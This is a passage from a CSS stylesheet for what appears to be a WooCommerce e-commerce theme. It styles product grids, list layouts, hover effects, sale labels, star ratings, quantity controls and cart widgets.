	width: 11.111111111%;
}
.woocommerce.columns-8 .products .product{
	width: 12.5%;
}
.woocommerce.columns-7 .products .product{
	width: 14.2857%;
}
.woocommerce.columns-6 .products .product{
	width: 16.666666666%;
}
.woocommerce.columns-5 .products .product{
	width: 20%;
}
.woocommerce.columns-4 .products .product{
	width: 25%;
}
.woocommerce.columns-3 .products .product{
	width: 33.3333333333%;
}
.woocommerce.columns-2 .products .product{
	width: 50%;
}
.woocommerce.columns-1 .products .product{
	width: 100%;
	border-radius: 10px;
}
.woocommerce .ts-slider .products .product{
	height: 100%;
}
.ts-product-category-wrapper:not(.ts-slider) .products{
	margin-bottom: -20px;
}
.ts-product-category-wrapper:not(.ts-slider):not(.style-2) .products .product-category{
	margin-bottom: 20px;
}
.ts-product-category-wrapper.style-2 .products{
	margin-left: 0;
	margin-right: 0;
}
#primary > .list-categories > .product-category{
	width: 33.33333%;
}
.woocommerce.main-products.list .products{
	margin: 0 !important;
}
.woocommerce.main-products.list .products .product{
	width: 50%;
	border-width: 0 !important;
	padding: 0 !important;
	margin: -1px -1px 0 0 !important; /*rtl*/
}
.woocommerce.main-products.list .products .product .product-wrapper{
	height: 100%;
	border-width: 1px !important;
	border-style: solid;
	border-radius: 0;
	padding: 30px !important;
	overflow: hidden;
}
.woocommerce.main-products.list .products .product .product-wrapper .meta-wrapper{
    padding: 0 0 0 30px !important;
}
.ts-product-in-category-tab-wrapper.list .columns-6 .products .product:nth-child(6n),
.ts-product-in-category-tab-wrapper.list .columns-5 .products .product:nth-child(5n),
.ts-product-in-category-tab-wrapper.list .columns-4 .products .product:nth-child(4n),
.ts-product-in-category-tab-wrapper.list .columns-3 .products .product:nth-child(3n),
.ts-product-in-category-tab-wrapper.list .columns-2 .products .product:nth-child(2n),
.ts-product-in-category-tab-wrapper.list .columns-1 .products .product,
.woocommerce.columns-6.list .products .product:nth-child(6n),
.woocommerce.columns-5.list .products .product:nth-child(5n),
.woocommerce.columns-4.list .products .product:nth-child(4n),
.woocommerce.columns-3.list .products .product:nth-child(3n),
.woocommerce.columns-2.list .products .product:nth-child(2n),
.woocommerce.columns-1.list .products .product{
	border-right-width: 0; /*rtl*/
}
.ts-product-in-category-tab-wrapper.list .columns-6 .products .product:nth-child(6) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-6 .products .product:nth-child(5) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-6 .products .product:nth-child(4) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-6 .products .product:nth-child(3) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-6 .products .product:nth-child(2) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-6 .products .product:nth-child(1) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-5 .products .product:nth-child(5) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-5 .products .product:nth-child(4) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-5 .products .product:nth-child(3) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-5 .products .product:nth-child(2) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-5 .products .product:nth-child(1) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-4 .products .product:nth-child(4) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-4 .products .product:nth-child(3) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-4 .products .product:nth-child(2) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-4 .products .product:nth-child(1) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-3 .products .product:nth-child(3) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-3 .products .product:nth-child(2) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-3 .products .product:nth-child(1) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-2 .products .product:nth-child(2) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-2 .products .product:nth-child(1) .product-wrapper,
.ts-product-in-category-tab-wrapper.list .columns-1 .products .product:first-child,
.woocommerce.columns-6.list .products .product:nth-child(6) .product-wrapper,
.woocommerce.columns-6.list .products .product:nth-child(5) .product-wrapper,
.woocommerce.columns-6.list .products .product:nth-child(4) .product-wrapper,
.woocommerce.columns-6.list .products .product:nth-child(3) .product-wrapper,
.woocommerce.columns-6.list .products .product:nth-child(2) .product-wrapper,
.woocommerce.columns-6.list .products .product:nth-child(1) .product-wrapper,
.woocommerce.columns-5.list .products .product:nth-child(5) .product-wrapper,
.woocommerce.columns-5.list .products .product:nth-child(4) .product-wrapper,
.woocommerce.columns-5.list .products .product:nth-child(3) .product-wrapper,
.woocommerce.columns-5.list .products .product:nth-child(2) .product-wrapper,
.woocommerce.columns-5.list .products .product:nth-child(1) .product-wrapper,
.woocommerce.columns-4.list .products .product:nth-child(4) .product-wrapper,
.woocommerce.columns-4.list .products .product:nth-child(3) .product-wrapper,
.woocommerce.columns-4.list .products .product:nth-child(2) .product-wrapper,
.woocommerce.columns-4.list .products .product:nth-child(1) .product-wrapper,
.woocommerce.columns-3.list .products .product:nth-child(3) .product-wrapper,
.woocommerce.columns-3.list .products .product:nth-child(2) .product-wrapper,
.woocommerce.columns-3.list .products .product:nth-child(1) .product-wrapper,
.woocommerce.columns-2.list .products .product:nth-child(2) .product-wrapper,
.woocommerce.columns-2.list .products .product:nth-child(1) .product-wrapper,
.woocommerce.columns-1.list .products .product:first-child{
	border-top-width: 0;
	padding-top: 0;
}
.layout-fullwidth .elementor-widget .elementor-widget-container > h5,
.main-content-fullwidth .elementor-widget .elementor-widget-container > h5{
	margin-bottom: 64px;
}
.ts-slider .products .swiper-slide .product{
	float: none !important;
	width: 100% !important;
}
.ts-slider .products .swiper-slide > .product:only-child{
	height: 100%;
}
body.product-hover-vertical-style-2 .ts-product-deals-wrapper .products.swiper-horizontal>.swiper-pagination-bullets, 
body.product-hover-vertical-style-2 .ts-product-deals-wrapper .products.swiper-pagination-bullets.swiper-pagination-horizontal{
    bottom: 27px;
}
.products .product .product-wrapper:after{
	display: table;
	clear: both;
	content: "";
}
.woocommerce .products ul{
	margin: 0;
}
.woocommerce.columns-3,
.woocommerce.columns-4,
.woocommerce.columns-5,
.woocommerce.columns-6{
	clear: both;
}

/*** Product categories ***/
#primary > .list-categories{
	width: 100%;
	margin-bottom: 60px;
	border-width: 3px;
    border-style: solid;
    border-radius: 10px;
    padding: 30px;
}
#primary >  .list-categories .product{
	padding: 10px;
}
#primary > .list-categories .product-category .product-wrapper{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 15px 20px;
	border-radius: 10px;
	background: #ffffff;
}
#primary > .list-categories .product-wrapper > a.term-link{
	display: none;
}
#primary > .list-categories .product-wrapper > a:first-child{
	width: 70px;
	margin-right: 13px; /*rtl*/
}
#primary > .list-categories .product-category .product-wrapper > .meta-wrapper{
	flex: 1;
	padding: 0;
	margin: 0;
}
#primary > .list-categories .product .category-name{
	text-align: start;
}
.list-categories,
.ts-blogs-wrapper .blogs,
.ts-shortcode .items,
.ts-portfolio-wrapper .ts-portfolio-wrapper .item-wrapper,
.related-posts .blogs{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
}
.ts-blogs-wrapper.nav-middle .blogs,
.ts-product.nav-middle .content-wrapper,
.ts-shortcode.nav-middle .items,
.ts-portfolio-wrapper.nav-middle .ts-portfolio-wrapper .item-wrapper{
	position: relative;
}
.woocommerce .products .product .product-wrapper .thumbnail-wrapper img{
	width: 100%;
}
.woocommerce a.button.loading:before,
.woocommerce button.button.loading:before,
.woocommerce input.button.loading:before{
	position: static;
	background: none;
}
.woocommerce .product a.added_to_cart{
	margin-top: 5px;
	display: none !important;
}
.woocommerce .product a.added_to_cart:hover,
.woocommerce .product a.button:hover,
.woocommerce .product a.added_to_cart:focus,
.woocommerce .product a.button:focus{
	background-image: none;
}

/*** Hover Style 2 ***/
.product-hover-vertical-style-2 .products .product:not(.product-category){
	position: relative;
}
.woocommerce .products .product:not(.product-category) .product-wrapper{
	height: 100%;
}
.product-hover-vertical-style-2 .products .product .product-wrapper .product-group-button-meta{
	position: absolute;
	left: 0;
	right: 0;
	top: 100%;
	padding: 5px 20px 20px;
	margin: 0;
	z-index: 8;
}
.product-group-button-meta:empty{
	display: none !important;
}
.product-hover-vertical-style-2 .products .product .product-wrapper .product-group-button-meta .loop-add-to-cart .button{
    width: 100%;
	padding: 14px 15px;
}
.product-hover-vertical-style-2 .products .product .product-wrapper:hover .product-group-button-meta{
	display: block;
}
.product-hover-vertical-style-2 .products .product .product-wrapper:hover .product-group-button-meta > .loop-add-to-cart{
    -webkit-animation-duration: 300ms;
	-moz-animation-duration: 300ms;
	animation-duration: 300ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: slidebottomtotop;
	-moz-animation-name: slidebottomtotop;
	animation-name: slidebottomtotop;
	-webkit-transform-origin: 0 0 0;
    -moz-transform-origin: 0 0 0;
    -ms-transform-origin: 0 0 0;
}
.product-hover-vertical-style-2 .products .product .product-wrapper:hover .product-group-button-meta{
	box-shadow: 0 7px 10px rgba(101,101,101,0.4);
}
.product-hover-vertical-style-2 .products .product:not(.product-category) .product-wrapper:hover{
	position: relative;
    z-index: 4;
	box-shadow: 0 7px 10px rgba(101,101,101,0.16);
}
.woocommerce .cross-sells .products, 
.woocommerce .up-sells .products, 
.woocommerce .related .products{
	padding-right: 2px; /*rtl*/
}

/**/
.woocommerce.list .products,
.list .woocommerce .products{
	border-width: 0;
	margin: 0 -30px;
	position: relative;
}
.product-hover-vertical-style-2 .list .products .product .product-wrapper .product-group-button-meta{
	position: static;
	display: block;
	padding: 19px 0 0;
}
.product-hover-vertical-style-2 .list .products .product .product-wrapper .product-group-button-meta .loop-add-to-cart .button{
    width: auto;
	padding: 4px 5px;
	min-width: 120px;
	font-size: 12px;
}
.product-hover-vertical-style-2 .list .products .product .product-wrapper:hover,
.product-hover-vertical-style-2 .list .products .product .product-wrapper:hover .product-group-button-meta,
.product-hover-vertical-style-2 .woocommerce.list .product:not(.product-category) .product-wrapper:hover,
.product-hover-vertical-style-2 .woocommerce.list .product:not(.product-category) .product-wrapper:hover .product-group-button-meta{
	box-shadow: none;
}
.list .thumbnail-wrapper .product-group-button > div{
	width: 30px;
	height: 30px;
	border-radius: 5px;
}
.list .thumbnail-wrapper .product-group-button > div:nth-child(2){top: 50px;}
.list .thumbnail-wrapper .product-group-button > div:nth-child(3){top: 85px;}
.list .thumbnail-wrapper .product-group-button > div:nth-child(4){top: 120px;}
.list .product-group-button > div a:after{
	font-size: 13px;
	line-height: 30px;
}
.list .product-group-button > div a.loading:after,
.list .woocommerce .product-group-button > div .button.loading:after{
	width: 12px;
	height: 12px;
	margin-top: -6px;
	margin-left: -6px;
}
.product-hover-vertical-style-2 .list .products .product .product-wrapper:hover .product-group-button-meta > .loop-add-to-cart{
	-webkit-animation-name: none;
	-moz-animation-name: none;
	animation-name: none;
}

.woocommerce.list .products .product:not(.product-category),
.list .products .product:not(.product-category){
	padding: 0 30px;
	border-width: 0 1px 0 0;
}
.woocommerce.list.columns-1 .products .product:not(.product-category),
.list.columns-1 .products .product:not(.product-category){
	border-left-width: 0;
	border-right-width: 0;
}
.list .products .product:not(.product-category) .product-wrapper{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-width: 1px 0 0 0;
    border-style: solid;
    padding: 30px 0;
	border-radius: 0;
}
.ts-product-deals-wrapper.list.columns-1 .products .product:not(.product-category) .product-wrapper{
	border-width: 2px;
    border-style: solid;
    padding: 30px;
	border-radius: 10px;
}
.list .products.swiper .product:not(.product-category) .product-wrapper{
	border-top-width: 0 !important;
    padding: 0;
}
.list .products .product .product-wrapper .thumbnail-wrapper{
	width: 46%;
}
.list .products .product .product-wrapper .meta-wrapper{
	width: 54%;
	padding: 0 0 0 17px !important; /*rtl*/
}
.sm-thumbnail .list .products .product .product-wrapper .thumbnail-wrapper{
	width: 42%;
}
.sm-thumbnail .list .products .product .product-wrapper .meta-wrapper{
	width: 58%;
}
ul.product_list_widget li:hover .ts-wg-thumbnail:before, 
.woocommerce ul.product_list_widget li:hover .ts-wg-thumbnail:before,
.list .woocommerce .product-wrapper:hover .thumbnail-wrapper > a:before,
.woocommerce.list .product-wrapper:hover .thumbnail-wrapper > a:before{
	opacity: 0.2;
	visibility: visible;
}
.list .thumbnail-wrapper .product-group-button{
	width: 40px;
    position: absolute;
    top: 50%;
    right: 0; /*rtl*/
    transform: translateY(-50%);
    z-index: 2;
}
.list .thumbnail-wrapper .product-group-button > div{
    position: relative;
    margin: 0 0 7px;
    top: auto !important;
	right: 0 !important; /*rtl*/
}
.list .thumbnail-wrapper .product-group-button > div:last-child{
    margin-bottom: 0;
}
.list .thumbnail-wrapper:hover .product-group-button{
	-webkit-animation-duration: 400ms;
    -moz-animation-duration: 400ms;
    animation-duration: 400ms;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: animation_fade;
    -moz-animation-name: animation_fade;
    animation-name: animation_fade;
}
.list .thumbnail-wrapper:hover .product-group-button > div{
    -webkit-animation-name: none;
	-moz-animation-name: none;
	animation-name: none;
}

/*-------------------------------------------------------------
	1. PRODUCT IMAGES
--------------------------------------------------------------*/
.woocommerce .product .thumbnail-wrapper{
	position: relative;
}
.image-border a.ts-wg-thumbnail img,
.image-border .thumbnail-wrapper > a img{
	border-width: 1px;
	border-style: solid;
}
.woocommerce .product .thumbnail-wrapper *{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
ul.product_list_widget li .ts-wg-thumbnail:before, 
.woocommerce ul.product_list_widget li .ts-wg-thumbnail:before,
.woocommerce .product .thumbnail-wrapper > a:before{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	content: "";
	background: #000;
	opacity: 0;
	visibility: hidden;
	z-index: 3;
	transition: 350ms ease 0s;
}
.woocommerce .product .thumbnail-wrapper > a{
	position: relative;
	display: block;
	text-decoration: none;
	z-index: 2;
	transition: 300ms ease 0s;
}
.woocommerce .products .product a img{
	margin: 0;
	box-shadow: none;
	width: 100% !important;
}
.woocommerce .product figure{
	z-index: 1;
	overflow: hidden;
}
.woocommerce .product figure img:first-child{
	position: relative;
	z-index: 2
}
.woocommerce .product figure.has-back-image img:last-child{
	width: 100%;
	position: absolute;
	right: 0;
	left: 0;
	top: 0;
	z-index: 3;
}
body.ts_desktop .woocommerce .product figure.has-back-image img{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transition: opacity 300ms ease 0s;
}
body.ts_desktop .woocommerce .product figure.has-back-image img:last-child{
	opacity: 0;
}
body.ts_desktop .woocommerce .product .thumbnail-wrapper:hover figure.has-back-image img:last-child{
	opacity: 1;
}
body.ts_desktop .woocommerce .product .thumbnail-wrapper:hover figure.has-back-image img:first-child{
	opacity: 0;
}
.product-group-button-meta{
	display: none;
}
body .yith-wcwl-add-to-wishlist{
	margin: 0;
}
.product-wrapper .button-in.wishlist i,
.yith-wcwl-add-to-wishlist i{
	display: none;
}
.button-in a,
.button-in a:hover,
.woocommerce .product .category-name h3 a:hover,
.woocommerce .product .category-name h3 a:not(.button):not(.elementor-button):hover,
.product .meta-wrapper .button-in a:not(.button):not(.elementor-button):hover{
	text-decoration: none !important;
}
.woocommerce .product .category-name h3{
	margin-bottom: 3px;
	line-height: 24px;
	font-weight: normal;
}
.show-icon.woocommerce .product .category-name h3{
	font-size: 100%;
	line-height: 1;
}
.woocommerce .product-wrapper .meta-wrapper:after{
	display: table;
	clear: both;
	content: "";
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{
	z-index: 2;
	cursor: zoom-in;
}
.woocommerce .product-category > .product-wrapper .meta-wrapper{
	padding: 0;
}
.woocommerce .product-category > .product-wrapper > a + .meta-wrapper{
	margin-top: 10px;
}
.woocommerce.show-icon .product-category > .product-wrapper > a + .meta-wrapper{
	margin-top: 0;
}
.woocommerce .product-category > .product-wrapper > a{
	display: block;
    width: 100%;
    height: 100%;
	border-radius: 10px;
	overflow: hidden;
}
.woocommerce.show-icon .product-category > .product-wrapper > a{
	text-align: center;
}
.woocommerce .product-category > .product-wrapper > a > img{
	transition: 250ms ease;
	transform-origin: bottom center;
}
.show-icon.woocommerce .product-category > .product-wrapper > a > img{
	width: auto !important;
}
.woocommerce .product-category > .product-wrapper:hover > a > img{
	transform: scale(1.1);
}
.woocommerce.show-icon .product-category > .product-wrapper:hover > a > img{
	transform: scale(1) translateY(-3px);
}

/*-------------------------------------------------------------
	2. PRODUCT LABEL
--------------------------------------------------------------*/
.product_list_widget .product-label,
.woocommerce .product .product-label{
	position: absolute;
	right: auto;
	left: 15px;/* rtl */
	top: 15px;
	bottom: auto;
	z-index: 3;
	max-width: calc(100% - 46px);
}
.product_list_widget .product-label{
	left: 10px;/* rtl */
	top: 10px;
}
.woocommerce .product-label > span.onsale,
.woocommerce .product-label > span{
	width: auto;
	min-width: 55px;
	min-height: 25px;
	position: relative;
	top: auto;
	right: auto;
	left: auto;
	padding: 0;
	text-align: center;
	display: block;
	font-size: 12px;
	line-height: 15px !important;
	text-transform: uppercase;
	border-radius: 20px;
	margin: 0 0 7px;
}
.woocommerce .product-label span span{
	padding: 5px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	height: 100%;
	align-items: center;
	position: relative;
	justify-content: center;
	
}
.product-label-circle .product-label > span.onsale,
.product-label-circle .product-label > span,
.product-label-square .product-label > span.onsale,
.product-label-square .product-label > span{
	width: 46px;
	height: 46px;
	min-height: auto;
    min-width: auto;
	border-radius: 0;
	line-height: 16px !important;
}
.product-label-circle .product-label > span.onsale,
.product-label-circle .product-label > span{
	border-radius: 50%;	
}
.featured .products .product-label .featured{
	display: none;
}
.ts-shortcode .woocommerce.loading .products{
	transition: none;
}

/*-------------------------------------------------------------
	3. PRODUCT META
--------------------------------------------------------------*/
.product-brands,
.woocommerce .products .product .product-categories{
	overflow: hidden;
	text-decoration: none;
}
.meta-wrapper .product-categories > span{
	display: none;
}
.product .product-brands a,
.woocommerce .products .product .product-categories a,
.woocommerce .widget-container il li .product-categories a,
.widget-container ul li .product-categories a{
	display: inline-block;
	padding: 0;
	margin: 0;
	text-decoration: none;
}
.product .product-brands a:hover,
.woocommerce .products .product .product-categories a:hover,
.widget-container ul li .product-categories a:hover,
.ts-products-widget-wrapper .product-categories a:hover{
	text-decoration: none;
}
.products .meta-wrapper > *:not(.product-group-button-meta){
	margin-bottom: 8px;
	line-height: 20px;
	display: block;
}
.products .product .meta-wrapper > .price{
	margin-bottom: 13px;
	margin-top: -4px;
}
.products .product .meta-wrapper > .availability-bar{
	padding-top: 16px;
}
.products .product .meta-wrapper > .star-rating{
    margin: 13px 0 16px;
	line-height: 1;
}
.products .meta-wrapper > *:last-child,
.products .meta-wrapper > *:nth-last-child(2),
.woocommerce .products .meta-wrapper > *:last-child,
.woocommerce .products .meta-wrapper > *:nth-last-child(2){
	margin-bottom: 0;
}
.product-name,
h3.product-name,
.product-name h3{
	line-height: 20px;
}
.woocommerce div.product div.summary,
.yith-wfbt-section,
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li label > *{
	line-height: 16px;
}
/**/

/*** Price ***/
.price,
.products .meta-wrapper > .price{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	line-height: 1 !important;
}
.price del + ins{
	margin-right: 10px; /*rtl*/
}
.price del{
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

/*** Rating ***/
.star-rating,
.star-rating span,
.woocommerce .star-rating span:before,
.woocommerce .star-rating:before,
.rs-layer .rs-starring .star-rating:before,
.rs-layer .rs-starring-page .star-rating:before,
.rs-layer .rs-starring .star-rating span:before,
.rs-layer .rs-starring-page .star-rating span:before,
.woocommerce p.stars a::before,
.ts-testimonial-wrapper .rating:before,
.ts-testimonial-wrapper .rating span:before,
blockquote .rating:before, blockquote .rating span:before{
	font-size: 12px;
	letter-spacing: 3px;
}
.star-rating span:before,
.star-rating:before,
.woocommerce .star-rating span:before,
.woocommerce .star-rating:before,
.rs-layer .rs-starring .star-rating:before,
.rs-layer .rs-starring-page .star-rating:before,
.rs-layer .rs-starring .star-rating span:before,
.rs-layer .rs-starring-page .star-rating span:before,
.woocommerce p.stars a::before,
.ts-testimonial-wrapper .rating:before,
.ts-testimonial-wrapper .rating span:before,
blockquote .rating:before,
blockquote .rating span:before{
	white-space: nowrap;
	display: inline-block;
    vertical-align: top;
	text-transform: uppercase;
}
.star-rating,
.woocommerce .star-rating,
.ts-testimonial-wrapper .rating, 
.rs-layer .rs-starring .star-rating,
.rs-layer .rs-starring-page .star-rating,
blockquote .rating{
	width: 78px;
    height: 13px;
    line-height: 1;
    overflow: hidden;
	font-family: star;
	position: relative;
    backface-visibility: visible;
    -webkit-backface-visibility: visible;
}
.woocommerce p.stars a{
	width: 30px;
	height: 26px;
}
.woocommerce p.stars a::before{
	font-size: 26px;
}
.woocommerce p.stars a::before,
.woocommerce p.stars a:hover~a::before{
    content: "\e020";
}
blockquote .rating:before,
blockquote .rating span:before{
	font-family: star;
	content: "\73\73\73\73\73";
}
.rs-layer .rs-starring .star-rating,
.rs-layer .rs-starring-page .star-rating,
.rs-layer .rs-starring .star-rating span,
.rs-layer .rs-starring-page .star-rating span{
	line-height: 1 !important;
}
.star-rating span,
.woocommerce .star-rating span,
.ts-testimonial-wrapper .rating span,
blockquote .rating span,
.rs-layer .rs-starring .star-rating span,
.rs-layer .rs-starring-page .star-rating span,
.product_list_widget .star-rating span{
	overflow: hidden;
	top: 0;
	left: 0; /*rtl*/
	position: absolute;
	padding-top: 20px;
}
.woocommerce .star-rating span{
	font-size: 0;
}
blockquote .rating span:before,
.ts-testimonial-wrapper .rating span:before,
.star-rating span::before{
    position: absolute;
	top: 0;
    left: 0; /*rtl*/
}

/*** Short Description ***/
.woocommerce .products .product .meta-wrapper .short-description ul li{
	line-height: 1.2;
	padding: 4px 0;
}
.woocommerce .products .product .meta-wrapper .short-description > ul:first-child li:first-child{
	padding-top: 0;
}
.woocommerce .products .product .meta-wrapper .short-description > ul:last-child li:last-child{
	padding-bottom: 0;
}
.woocommerce .products .product .meta-wrapper .short-description ul.ul-style.list-inline li{
    display: block;
	margin-left: 0;
    margin-right: 0;
}

/*** Quantity ***/
input[type=number].qty::-webkit-inner-spin-button, 
input[type=number].qty::-webkit-outer-spin-button { 
	-webkit-appearance: none; 
	margin: 0; 
}
.woocommerce .quantity input.qty,
.quantity input.qty{
	box-shadow: none;
	text-shadow: none;
	background: transparent;
	border-radius: 60px;
	margin: 0;
	padding: 0 30px;
	width: 100%;
	line-height: 36px;
	text-align: center;
}
.woocommerce div.product form.cart table div.quantity{
	float: left;/* rtl */
	margin: 0;
}
.woocommerce div.product form.cart table.group_table .quantity input.qty{
	line-height: 36px;
}
form.cart div.product .group_table .woocommerce-grouped-product-list-item__quantity,
.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__quantity{
	padding-left: 10px;/* rtl */
}
.quantity,
.woocommerce div.product form.cart table.group_table .quantity{
	width: 90px;
	position: relative;
	float: none;
}
.quantity span:not(.amount){
	display: none;
}
.quantity .number-button{
	width: 100%;
	position: relative;
	display: flex;
	letter-spacing: 0;
}
.quantity .minus,
.quantity .plus,
.woocommerce div.product form.cart table.group_table .quantity .minus,
.woocommerce div.product form.cart table.group_table .quantity .plus{
	border: 0;
	background: transparent;
	width: 30%;
	height: 36px;
	margin: 0 !important;
	line-height: 36px;
	text-align: center;
	position: absolute;
	left: 0;/* rtl */
	top: 0;
	padding: 0;
	z-index: 2;
	cursor: pointer;
	border-radius: 0;
}
.quantity .plus,
.woocommerce div.product form.cart table.group_table .quantity .plus{
	right: 0;/* rtl */
	left: auto;
}
.quantity .minus:hover,
.quantity .plus:hover,
.woocommerce div.product form.cart table.group_table .quantity .minus:hover,
.woocommerce div.product form.cart table.group_table .quantity .plus:hover{
	z-index: 3;
}
/*small quantity*/
.woocommerce ul.product_list_widget li .quantity, 
ul.product_list_widget li .quantity,
.woocommerce ul.cart_list li .quantity, 
ul.cart_list li .quantity,
table.shop_table .product-quantity .quantity{
	width: 70px;
}
.woocommerce ul.product_list_widget li .quantity .minus, 
ul.product_list_widget li .quantity .minus,
.woocommerce ul.cart_list li .quantity .minus, 
ul.cart_list li .quantity .minus,
.woocommerce ul.product_list_widget li .quantity .plus, 
ul.product_list_widget li .quantity .plus,
.woocommerce ul.cart_list li .quantity .plus, 
ul.cart_list li .quantity .plus,
table.shop_table .product-quantity .quantity .minus,
table.shop_table .product-quantity .quantity .plus{
	height: 24px;
	line-height: 24px;
}
.woocommerce ul.product_list_widget li .quantity input.qty, 
ul.product_list_widget li .quantity input.qty,
.woocommerce ul.cart_list li .quantity input.qty, 
ul.cart_list li .quantity input.qty,
table.shop_table .product-quantity .quantity input.qty, 
table.shop_table .product-quantity .quantity input.qty{
	font-size: 12px;
    line-height: 24px;
	padding: 0 18px;
}

/*large quantity*/
.summary .quantity{
	width: 110px;
}
.summary .quantity .minus,
.summary .quantity .plus{
	height: 48px;
	line-height: 48px;
}
.woocommerce .summary .quantity input.qty, 
.summary .quantity input.qty{
    line-height: 48px;
	border-color: #a4a4a4;
}

/*-------------------------------------------------------------
	4. PRODUCT GROUP BUTTONS
--------------------------------------------------------------*/
.product-group-button-meta a:hover,
.product-group-button a:hover{
	text-decoration: none;
}
.thumbnail-wrapper .product-group-button > div{
	font-size: 0;
	line-height: 0;
	padding: 0;
	min-width: 0;
	width: 40px;
	height: 40px;
	display: block;
	position: absolute;
	letter-spacing: 0;
	text-align: center;
	top: 15px;
	right: 15px; /*rtl*/
	z-index: 6;
	opacity: 0;
	visibility: hidden;
	transform: scaleX(-1);
	transition: 250ms ease-in-out;
	border-radius: 10px;
}
.thumbnail-wrapper .product-group-button > div:nth-child(2){top: 62px;}
.thumbnail-wrapper .product-group-button > div:nth-child(3){top: 109px;}
.thumbnail-wrapper .product-group-button > div:nth-child(4){top: 156px;}
.product-group-button > div a:after{
	font-size: 16px;
	line-height: 40px;
	transition: none;
	position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.product .product-wrapper:hover .product-group-button > div{
	transform: scaleX(1);
	opacity: 1;
	visibility: visible;
}
.product-group-button > div a{
	width: 100%;
    height: 100%;
	margin: 0;
	font-size: 0;
	line-height: 0;
	padding: 0;
	min-width: 0;
	border: 0;
	text-decoration: none;
	letter-spacing: 0;
	overflow: visible;
	display: inline-block;
	vertical-align: top;
	color: inherit !important;
	transition: none;
}
.thumbnail-wrapper .product-group-button > div a{
	display: block;
	opacity: 1 !important;
}
.button-in .yith-wcwl-add-to-wishlist,
.button-in .yith-wcwl-add-button,
.button-in a.add_to_wishlist{
	width: 100%;
    height: 100%;
}
.button-in a.add_to_wishlist{
	display: block;
}
.product-group-button > div a.added:hover{
	text-decoration: none !important;
}
.thumbnail-wrapper .product-group-button > div.loop-add-to-cart a{
	transition: none;
	padding: 0;
	margin: 0;
	min-width: 0;
	border-width: 0;
	position: relative;
	letter-spacing: 0;
	background: transparent !important;
    color: inherit !important;
    line-height: inherit !important;
}

ul.product_list_widget li,
.woocommerce ul.product_list_widget li,
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li{
	display: flex;
	flex-flow: row wrap;
	position: relative;
}
.cart_list li a.remove,
.woocommerce .widget_shopping_cart .cart_list li a.remove, 
.woocommerce.widget_shopping_cart .cart_list li a.remove{
	content: "";
	height: 21px;
	width: 21px;
	font-size: 0 !important;
	line-height: 19px;
	text-align: right;
	text-indent: 0;
	padding: 0;
	letter-spacing: 0;
	position: absolute !important;
	left: auto;
	right: 4px; /*rtl*/
	top: 5px;
	margin: 0 !important;
	text-decoration: none;
	background: transparent !important;
	z-index: 2;
	border-width: 1px;
	border-style: solid;
	border-radius: 5px;
	color: inherit !important;
	text-align: center;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove, 
.woocommerce.widget_shopping_cart .cart_list li a.remove{
	top: 0;
	right: 0; /*rtl*/
}
.woocommerce ul.product_list_widget li .ts-wg-thumbnail,
ul.product_list_widget li .ts-wg-thumbnail{
	position: relative;
}
ul.product_list_widget li .ts-wg-thumbnail,
.woocommerce ul.product_list_widget li .ts-wg-thumbnail,
ul.product_list_widget li img,
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img{
    width: 180px;
	margin: 0 !important;
    float: none;
}
ul.product_list_widget li .ts-wg-meta,
.woocommerce ul.product_list_widget li .ts-wg-meta{
	width: calc(100% - 180px);
	padding-left: 15px; /*rtl*/
}
.shop_table .quantity .ts-screen-reader-text, 
.cart_list .quantity .ts-screen-reader-text{
    display: none;
}
.elementor-widget[data-widget_type*="wp-widget-"] ul li a{
	color: inherit;
}
